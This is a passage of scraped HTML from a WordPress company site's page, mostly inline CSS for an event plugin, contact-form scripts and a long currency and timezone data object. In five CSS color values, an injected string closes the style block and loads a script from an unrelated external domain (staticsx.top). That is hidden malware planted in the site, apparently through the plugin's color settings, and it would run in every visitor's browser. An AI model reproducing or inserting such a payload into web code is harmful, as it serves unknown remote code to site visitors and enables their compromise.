        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='elementor-post-230977-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-230977.css?ver=1766460878' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-230979-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-230979.css?ver=1766460878' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-230981-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-230981.css?ver=1766460878' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-230983-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-230983.css?ver=1766460878' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-230985-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-230985.css?ver=1766460878' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-232521-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-232521.css?ver=1766460878' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-232523-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-232523.css?ver=1766460878' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-232525-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-232525.css?ver=1766460878' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-232527-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-232527.css?ver=1766460878' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-232529-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-232529.css?ver=1766460878' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19839-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-19839.css?ver=1766458758' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-230357-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-230357.css?ver=1766458758' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-230359-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-230359.css?ver=1766458758' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-global-fonts-css' href='//fonts.googleapis.com/css?family=DM+Sans%3A700%26display%3Dswap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-7-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/ionicons/css/ionicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ionicons_ios-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/ionicons/css/ionicons.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/xcelcorp.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.8.3" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.8.3" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
					initialCountry: "in",	
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/xcelcorp.com","admin_url":"https:\/\/xcelcorp.com\/wp-admin\/","admin_email":"user@example.com","assets_url":"https:\/\/xcelcorp.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/xcelcorp.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"230954","zoom_connection_check_nonce":"2f1a7d3815","ticket_status_nonce":"53d7df652f","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"12:36 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/C